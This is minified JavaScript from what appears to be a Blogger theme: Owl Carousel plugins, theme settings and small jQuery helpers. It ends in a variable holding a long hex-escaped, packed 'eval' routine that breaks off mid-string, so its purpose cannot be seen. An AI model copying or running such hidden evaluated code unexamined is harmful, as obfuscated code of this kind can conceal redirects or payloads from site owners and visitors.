e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDFoA2shGJkSerRFIRrGOwcQLOnAKUp7OzVTyjlARS7xNP97zDnAJU6cdsJWU_PGac0p8QaJylBeSC0QbWZ9niTyu2xu-oGN9DiOVc0vJAIaCA3Exa8pG1tSkUctRsRoe8uDYtG0_7dBQ/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5